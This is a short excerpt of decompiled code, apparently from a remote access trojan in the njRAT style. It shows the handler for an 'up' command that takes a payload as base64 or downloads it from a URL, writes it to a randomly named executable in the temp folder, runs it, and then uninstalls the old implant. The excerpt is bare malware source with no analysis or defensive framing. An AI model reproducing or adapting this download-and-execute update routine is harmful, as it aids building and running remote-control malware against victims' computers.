 1209 else if (Operators.CompareString(left, "up", false) == 0)
1210 {
1211 byte[] bytes2 = null;
1212 if (!array[1].ToLower().StartsWith("http"))
1213 {
1214 try
1215 {
1216 byte[] array11 = Convert.FromBase64String(array[1]);
1217 bool flag = false;
1218 bytes2 = OK.ZIP(array11, ref flag);
1219 goto IL_13A8;
1220 }
1221 catch (Exception ex17)
1222 {
1223 OK.Send("MSG" + OK.Y + "Update ERROR");
1224 OK.Send("bla");
1225 return;
1226 }
1227 }
1228 WebClient webClient2 = new WebClient();
1229 try
1230 {
1231 bytes2 = webClient2.DownloadData(array[1]);
1232 }
1233 catch (Exception ex18)
1234 {
1235 OK.Send("MSG" + OK.Y + "Update ERROR");
1236 OK.Send("bla");
1237 return;
1238 }
1239 IL_13A8:
1240 OK.Send("bla");
1241 OK.F.Registry.CurrentUser.SetValue("di", "");
1242 string text12 = Interaction.Environ("temp") + "\\" + OK.RN(10) + ".exe";
1243 File.WriteAllBytes(text12, bytes2);
1244 OK.Send("MSG" + OK.Y + "Updating To " + new FileInfo(text12).Name);
1245 Process.Start(text12, "UP:" + Conversions.ToString(Process.GetCurrentProcess().Id));
1246 int num10 = 0;
1247 do
1248 {
1249 Thread.Sleep(10);
1250 if (Operators.ConditionalCompareObjectEqual(OK.F.Registry.CurrentUser.GetValue("di", ""), "!", false))
1251 {
1252 OK.UNS();
1253 }
1254 num10++;
1255 }
1256 while (num10 <= 500);
1257 }